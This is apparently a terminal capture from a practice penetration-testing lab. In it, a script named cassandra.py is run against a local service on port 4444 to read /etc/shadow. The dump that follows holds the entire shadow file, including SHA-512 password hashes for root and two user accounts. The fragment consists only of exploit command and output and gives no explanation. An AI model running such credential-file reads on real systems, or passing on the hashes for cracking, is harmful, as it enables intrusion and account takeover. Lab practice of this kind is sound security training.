 ~/Documents/PG_Practice/clue ❯ python3 cassandra.py -p 4444 127.0.0.1 /etc/shadow
root:$6$kuXiAC8PIOY2uis9$LrTzlkYSlY485ZREBLW5iPSpNxamM38BL85BPmaIAWp05VlV.tdq0EryiFLbLryvbsGTx50dLnMsxIk7PJB5P1:19209:0
:99999:7:::
daemon:*:18555:0:99999:7:::
bin:*:18555:0:99999:7:::
sys:*:18555:0:99999:7:::
sync:*:18555:0:99999:7:::
games:*:18555:0:99999:7:::
man:*:18555:0:99999:7:::
lp:*:18555:0:99999:7:::
mail:*:18555:0:99999:7:::
news:*:18555:0:99999:7:::
uucp:*:18555:0:99999:7:::
proxy:*:18555:0:99999:7:::
www-data:*:18555:0:99999:7:::
backup:*:18555:0:99999:7:::
list:*:18555:0:99999:7:::
irc:*:18555:0:99999:7:::
gnats:*:18555:0:99999:7:::
nobody:*:18555:0:99999:7:::
_apt:*:18555:0:99999:7:::
systemd-timesync:*:18555:0:99999:7:::
systemd-network:*:18555:0:99999:7:::
systemd-resolve:*:18555:0:99999:7:::
messagebus:*:18555:0:99999:7:::
sshd:*:18555:0:99999:7:::
systemd-coredump:!!:18555::::::
ntp:*:19209:0:99999:7:::
cassandra:!:19209:0:99999:7:::
cassie:$6$/WeFDwP1CNIN34/z$9woKSLSZhgHw1mX3ou90wnR.i5LHEfeyfHbxu7nYmaZILVrbhHrSeHNGqV0WesuQWGIL7DHEwHKOLK6UX79DI0:19209
:0:99999:7:::
freeswitch:!:19209::::::
anthony:$6$01NV0gAhVLOnUHb0$byLv3N95fqVvhut9rbsrYOVzi8QseWfkFl7.VDQ.26a.0IkEVR2TDXoTv/KCMLjUOQZMMpkTUdC3WIyqSWQ.Y1:1920
9:0:99999:7:::